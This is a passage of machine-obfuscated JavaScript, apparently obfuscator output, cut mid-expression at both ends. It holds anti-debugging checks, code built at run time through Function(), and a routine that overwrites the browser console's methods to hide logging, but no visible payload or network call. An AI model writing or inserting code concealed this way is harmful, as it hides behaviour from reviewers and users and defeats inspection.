_0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var _0x39e0e7=_0x50e484[_0x40c501];continue;case'3':_0x4707ec[_0x39e0e7]=_0x1cf2d7;continue;case'4':_0x1cf2d7[_0x20b36f(0x475,0x481,0x44e,0x43c,0x419)+_0x4838e4(0xe7,0x19e,0xfa,0x14b,0x21e)]=_0x4e4bc0[_0x4838e4(0x120,0x1de,0x205,0x1a7,0x249)](_0x4e4bc0);continue;case'5':_0x1cf2d7[_0x20b36f(0x53e,0x3a2,0x474,0x3cb,0x48f)+_0x20b36f(0x5a3,0x460,0x4f7,0x450,0x44f)]=_0x4571b3[_0x2ba0dd(0x319,0x366,0x3a1,0x37c,0x482)+_0x4838e4(0x1bc,0x1c3,0x1c8,0x177,0x2b3)][_0x4eb9ad(-0xd6,-0x141,-0x168,-0x7e,-0x46)](_0x4571b3);continue;}break;}}}}else(function(){return!![];}[_0x20b36f(0x5ec,0x490,0x522,0x4c8,0x4ea)+_0x4838e4(0x11a,0xe9,0x1a3,0xad,0x178)+'r'](aiaaoM[_0x2